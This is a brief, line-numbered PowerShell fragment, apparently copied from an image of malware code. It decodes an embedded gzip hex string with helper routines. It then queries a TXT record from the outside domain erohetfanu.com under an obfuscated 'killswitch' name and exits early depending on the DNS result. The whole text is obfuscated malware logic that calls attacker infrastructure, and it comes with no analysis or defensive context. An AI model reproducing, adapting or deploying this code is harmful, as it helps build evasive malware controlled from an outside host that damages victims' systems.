 1 $S1 = "1f8b080000000000040093e76762129765e2e1e6640f6361e7e202000cdd5c5c10000000"
2 if ($null -ne (
3 (Resolve-DnsName -Name $(H2A $(B2H
4 $(ti_rox
5 $(B2H $(G2B $(H2B $S1)))
6 $(Resolve-DnsName -Server erohetfanu.com -Name 6B696C6C737769746368.erohetfanu.com -Type TXT).Strings
7 ))).ToString() -ErrorAction 0 -Server 8.8.8.8))
8 )
9 {return}
10